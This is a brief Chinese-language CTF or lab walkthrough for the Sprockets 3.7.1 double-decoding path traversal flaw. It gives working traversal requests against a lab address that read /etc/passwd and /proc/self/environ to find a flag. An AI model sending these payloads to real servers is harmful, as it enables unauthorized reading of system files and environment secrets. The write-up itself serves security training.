

环境中使用 Sprockets 作为静态文件服务器。Sprockets 是一个编译和分发静态资源文件的 Ruby 库。 Sprockets 3.7.1及更低版本存在二次解码导致的路径遍历漏洞。攻击者可以%252e%252e/用来访问根目录并读取或执行目标服务器上的任何文件。

解决方案:

step1:验证漏洞路径

http://10.11.12.28:10368/assets/file:%2f%2f/etc/passwd



step2 burp suite抓包

step3 改包 ,response里寻找flag

GET /assets/file:%2F%2F/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/proc/self/environ HTTP/1.1